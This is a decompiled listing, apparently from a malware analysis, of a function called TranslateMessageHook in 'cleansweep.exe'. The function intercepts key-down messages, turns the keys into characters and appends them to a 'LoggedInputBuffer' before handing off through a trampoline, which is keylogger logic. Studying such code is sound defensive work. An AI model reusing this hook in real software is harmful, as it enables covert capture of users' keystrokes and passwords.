 Decompile: TranslateMessageHook - (cleansweep.exe)
1
2 undefined4 TranslateMessageHook(int param_1)
3
4 {
5 byte bVar1;
6 UINT wVirtKey;
7 BOOL BVar2;
8 int iVar3;
9 undefined4 uVar4;
10 BYTE local_12c [256];
11 WCHAR local_2c [16];
12 int local_c;
13
14 if (*(short *)(param_1 + 4) == 0x100) {
15 wVirtKey = *(UINT *)(param_1 + 8);
16 bVar1 = *(byte *)(param_1 + 0xd);
17 BVar2 = GetKeyboardState(local_12c);
18 if (BVar2 != 0) {
19 iVar3 = ToUnicode(wVirtKey,(uint)bVar1,local_12c,local_2c,0x10,0);
20 if (iVar3 == 1) {
21 FUN_004021e0(&LoggedInputBuffer,local_2c[0]);
22 }
23 }
24 }
25 local_c = param_1;
26 uVar4 = trampoline();
27 return uVar4;
28 }
29